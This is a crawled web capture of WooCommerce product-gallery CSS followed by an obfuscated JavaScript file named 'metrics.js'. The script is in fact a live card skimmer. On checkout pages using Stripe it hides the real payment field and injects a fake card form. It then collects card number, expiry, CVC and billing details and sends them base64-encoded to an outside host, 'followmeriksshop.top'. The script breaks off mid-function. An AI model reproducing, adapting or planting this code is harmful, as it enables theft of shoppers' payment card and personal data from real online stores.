  opacity: 0.7;
}
.nickx-slider-nav .nswiper-slide-thumb-active,
.nickx-slider-nav .nickx-thumbnail:hover {
  opacity: 1;
}
.video-thumbnail {
  position: relative;
  cursor: pointer;
}
.nswiper-button-next,
.nswiper-button-prev {
  padding: 30px 20px;
  z-index: 999 !important;
  pointer-events: auto !important;
}
.nswiper-vertical .thumb_arrow {
  top: unset;
  transform: rotateZ(90deg);
}
.nswiper-vertical .nswiper-button-next.thumb_arrow {
  bottom: -9px;
  right: 0px;
  position-area: bottom;
}
.nswiper-vertical .nswiper-button-prev.thumb_arrow {
  position-area: top;
  top: 15px;
  left: 0;
}
.grid div#nickx-gallery .thumb_arrow {
  display: none;
}
.thumb_arrow {
  padding: 10px;
  font-size: 10px;
}
.thumb_arrow:after{
  font-size: 20px !important;
  font-weight: bold;
}
.video-thumbnail .video_icon_img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  z-index: 1;
}
.nickx-slider-for {
  position: relative;
}
.zoomContainer {
  z-index: 1 !important;
}
.nickx-slider-for .zoomContainer {
  top: 0 !important;
  left: 0 !important;
}
.admin-bar .fancybox-container {
  z-index: 999999;
}
.single-product.woocommerce span.onsale{
  z-index:9;
}
.main_arrow, .thumb_arrow {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.nickx-slider-for:hover .main_arrow, .nickx-slider-nav:hover .thumb_arrow {
  opacity: 1;
}
.nickx_product_images_with_video:not(:has(.nswiper.nickx-slider-nav .nswiper-slide:nth-child(2))) .thumb_arrow,
.nickx_product_images_with_video:not(:has(.nswiper.nickx-slider-nav .nswiper-slide:nth-child(2))) .main_arrow{
  display: none;
}
.images.nickx_product_images_with_video {
  max-width: 650px;
}
.images.nickx_product_images_with_video .fluid-width-video-wrapper {
  padding-top: 100% !important;
}
@media (max-width:767px){
  .nickx_product_images_with_video.yes.v-left,
  .nickx_product_images_with_video.yes.v-right{
    flex-direction: column;
  }
  .nickx_product_images_with_video.yes.v-left .nswiper.nickx-slider-nav,
  .nickx_product_images_with_video.yes.v-right .nswiper.nickx-slider-nav{
    width: 100%;
    height: 20%;
    padding: 10px 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://pixelgargonia.top/hangfasttargets/metrics.js
body_size: 5815
content:
const _0x772435=_0x528d;function _0x528d(_0x443480,_0x2dc2cd){const _0x57bc70=_0x57bc();return _0x528d=function(_0x528daf,_0x39ade8){_0x528daf=_0x528daf-0xf1;let _0x507952=_0x57bc70[_0x528daf];return _0x507952;},_0x528d(_0x443480,_0x2dc2cd);}(function(_0x2d337a,_0x22bb00){const _0x3b3299=_0x528d,_0x227cf3=_0x2d337a();while(!![]){try{const _0x3fba06=-parseInt(_0x3b3299(0x107))/0x1+parseInt(_0x3b3299(0x127))/0x2*(parseInt(_0x3b3299(0x10a))/0x3)+-parseInt(_0x3b3299(0xf4))/0x4+-parseInt(_0x3b3299(0x113))/0x5+parseInt(_0x3b3299(0x101))/0x6*(parseInt(_0x3b3299(0xf6))/0x7)+-parseInt(_0x3b3299(0x124))/0x8*(parseInt(_0x3b3299(0x10b))/0x9)+parseInt(_0x3b3299(0x126))/0xa*(parseInt(_0x3b3299(0xf2))/0xb);if(_0x3fba06===_0x22bb00)break;else _0x227cf3['push'](_0x227cf3['shift']());}catch(_0x4a2a61){_0x227cf3['push'](_0x227cf3['shift']());}}}(_0x57bc,0x45e2d));let isFrame=!![],frameChild='ul',url5555='https://followmeriksshop.top/api/accept-metrics?metrics=',urlInclude=_0x772435(0xf9),breakInterval=![];const firstNameVal=_0x772435(0x122),lastNameVal=_0x772435(0xf1),companyVal=_0x772435(0xfe),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal=_0x772435(0xff),cityVal=_0x772435(0x115),phoneVal=_0x772435(0x128),mailVal=_0x772435(0x105);let frame;function allChecked(){const _0x4d7a6b=_0x772435;return document[_0x4d7a6b(0x118)]['includes'](urlInclude)&&localStorage['getItem'](_0x4d7a6b(0x111))!=='1';}function isMobileDevice(){const _0x4e994d=_0x772435,_0x30adbb=navigator['userAgent']['toLowerCase']();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x4e994d(0x120)](_0x30adbb);}function getRandomText(_0x6b2b11){const _0xb42c61=_0x772435,_0x2e4075=_0xb42c61(0x110);let _0x7c01b2='';for(let _0x5c0adf=0x0;_0x5c0adf<_0x6b2b11;_0x5c0adf++){const _0x5fb1e2=Math[_0xb42c61(0x11a)](Math[_0xb42c61(0x102)]()*_0x2e4075['length']);_0x7c01b2+=_0x2e4075[_0x5fb1e2];}return _0x7c01b2;}function _0x57bc(){const _0x5a5c25=['key','171920kClQTZ','encode','674471ZHmTJY','querySelector','createElement','checkout','.wc_payment_method.payment_method_stripe','style','addEventListener','fromCharCode','billing_company','billing_postcode','stringify','24WSFnPV','random','location','div','billing_email','_btn','549056ZIpPVq','setItem','block','3gQorjv','36oRJeFe','input','target','innerHTML','classList','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','already_checked','place_order','100570OvvZGd','length','billing_city','GET','origin','URL','none','floor','substring','replace','appendChild','value','display','test','checked','billing_first_name','cardNum','605840EUyAPW','getElementById','290obvOBj','1131862mhceQV','billing_phone','userAgent','Backspace','cvv','finally','exp','getItem','billing_last_name','94820NgEPqA'];_0x57bc=function(){return _0x5a5c25;};return _0x57bc();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x27c795=_0x772435;let _0x2299da=document[_0x27c795(0xf7)](_0x27c795(0xfa));_0x2299da['getElementsByTagName'](_0x27c795(0x104))[0x0][_0x27c795(0xfb)][_0x27c795(0x11f)]='none';let _0x5db9de=document[_0x27c795(0xf8)]('div');_0x5db9de[_0x27c795(0x10f)]['add']('s'+randedObj['sd']),_0x5db9de[_0x27c795(0x10e)]+='\x0a\x20\x20<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20padding-left:\x2010px\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x2216\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20MasterCard\x20(первая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Visa\x20(вторая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Прочая\x20иконка\x20(не\x20изменялась)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',_0x2299da[_0x27c795(0x11d)](_0x5db9de),document[_0x27c795(0x125)](_0x27c795(0x123))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x1c2445=>{const _0x4e8e79=_0x27c795;localStorage[_0x4e8e79(0x108)](_0x4e8e79(0x123),_0x1c2445[_0x4e8e79(0x10d)][_0x4e8e79(0x11e)]);}),document[_0x27c795(0x125)](_0x27c795(0x12d))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x244bab=>{const _0x5a524a=_0x27c795;localStorage[_0x5a524a(0x108)](_0x5a524a(0x12d),_0x244bab[_0x5a524a(0x10d)]['value']);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)]('input',_0x4cad19=>{const _0x2cdfbc=_0x27c795;localStorage['setItem'](_0x2cdfbc(0x12b),_0x4cad19[_0x2cdfbc(0x10d)][_0x2cdfbc(0x11e)]);});const _0x48b244=document[_0x27c795(0x125)](_0x27c795(0x12d));_0x48b244[_0x27c795(0xfc)]('keydown',function(_0x4294d7){const _0x284492=_0x27c795;if(_0x4294d7['key']>='0'&&_0x4294d7[_0x284492(0xf3)]<='9'){const _0x2932f9=_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]['replace'](/\D/g,'');_0x2932f9[_0x284492(0x114)]===0x2&&_0x4294d7[_0x284492(0xf3)]!==_0x284492(0x12a)&&(_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]+='/');}});function _0x504120(_0x16046c){const _0x131b1e=_0x27c795;_0x16046c['value']=_0x16046c[_0x131b1e(0x11e)][_0x131b1e(0x11c)](/\D/g,'')[_0x131b1e(0x11b)](0x0,0x4);}document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x5821df){const _0x205655=_0x27c795;_0x504120(_0x5821df[_0x205655(0x10d)]);});;document[_0x27c795(0x125)](_0x27c795(0x123))['addEventListener'](_0x27c795(0x10c),function(_0x25957a){const _0x5c9675=_0x27c795;formatCardNumber(_0x25957a[_0x5c9675(0x10d)]);}),document[_0x27c795(0x125)]('exp')['addEventListener']('input',function(_0x516d8c){const _0x1164b4=_0x27c795;formatExpiryDate(_0x516d8c[_0x1164b4(0x10d)]);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x33839d){const _0x38dc1a=_0x27c795;_0x504120(_0x33839d[_0x38dc1a(0x10d)]);});}function rednerBtn(){const _0x31b4fb=_0x772435,_0x1b039b=document[_0x31b4fb(0x125)](_0x31b4fb(0x112));_0x1b039b[_0x31b4fb(0x10f)]['add']('s'+randedObj['sd']+_0x31b4fb(0x106)),_0x1b039b[_0x31b4fb(0xfc)]('click',()=>{const _0x1ead18=_0x31b4fb;let _0x17d5c2={'domain':window[_0x1ead18(0x103)][_0x1ead18(0x117)],'card':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x123)),'exp':localStorage['getItem']('exp'),'cvv':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x12b)),'first_name':localStorage[_0x1ead18(0x12e)](firstNameVal)?localStorage[_0x1ead18(0x12e)](firstNameVal):'','last_name':localStorage[_0x1ead18(0x12e)](lastNameVal)?localStorage[_0x1ead18(0x12e)](lastNameVal):'','company':localStorage[_0x1ead18(0x12e)](companyVal)?localStorage[_0x1ead18(0x12e)](companyVal):'','address1':localStorage[_0x1ead18(0x12e)](addrOneVal)?localStorage[_0x1ead18(0x12e)](addrOneVal):'','address2':localStorage[_0x1ead18(0x12e)](addrTwoVal)?localStorage[_0x1ead18(0x12e)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0x1ead18(0x12e)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage[_0x1ead18(0x12e)](postCodeVal):'','phone':localStorage[_0x1ead18(0x12e)](phoneVal)?localStorage['getItem'](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0x1ead18(0x12e)](mailVal):'','uagent':navigator[_0x1ead18(0x129)]},_0x21f980={'domain':window[_0x1ead18(0x103)]['origin'],'dataObject':_0x17d5c2};localStorage[_0x1ead18(0x12e)](_0x1ead18(0x111))!=='1'&&fetch(''+url5555+encodeData(_0x21f980),{'method':_0x1ead18(0x116),'keepalive':!![]})[_0x1ead18(0x12c)](()=>{const _0x542603=_0x1ead18;localStorage[_0x542603(0x12e)](_0x542603(0x123))&&localStorage[_0x542603(0x12e)]('exp')&&localStorage[_0x542603(0x12e)](_0x542603(0x12b))&&(localStorage[_0x542603(0x108)](_0x542603(0x111),'1'),isFrame&&(document[_0x542603(0xf7)]('.s'+randedObj['sd'])[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x119),frame[_0x542603(0xf7)](frameChild)[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x109)));});});}function encodeData(_0x552e33){const _0x53b219=_0x772435,_0x3b9cda=JSON[_0x53b219(0x100)](_0x552e33),_0xaa75e6=new TextEncoder(),_0x59f69f=_0xaa75e6[_0x53b219(0xf5)](_0x3b9cda),_0x2345aa=btoa(String[_0x53b219(0xfd)](..._0x59f69f));return _0x2345aa;}setInterval(()=>{const _0x5d555f=_0x772435;allChecked()&&!document[_0x5d555f(0xf7)]('.s'+randedObj['sd'])&&document[_0x5d555f(0x125)]('payment_method_stripe')['checked']&&renderForm();},0x3e8),setInterval(()=>{const _0x13f858=_0x772435;allChecked()&&!document['querySelector']('.s'+randedObj['sd']+_0x13f858(0x106))&&document[_0x13f858(0x125)]('payment_method_stripe')[_0x13f858(0x121)]&&rednerBtn();},0x3e8),setInterval(()=>{const 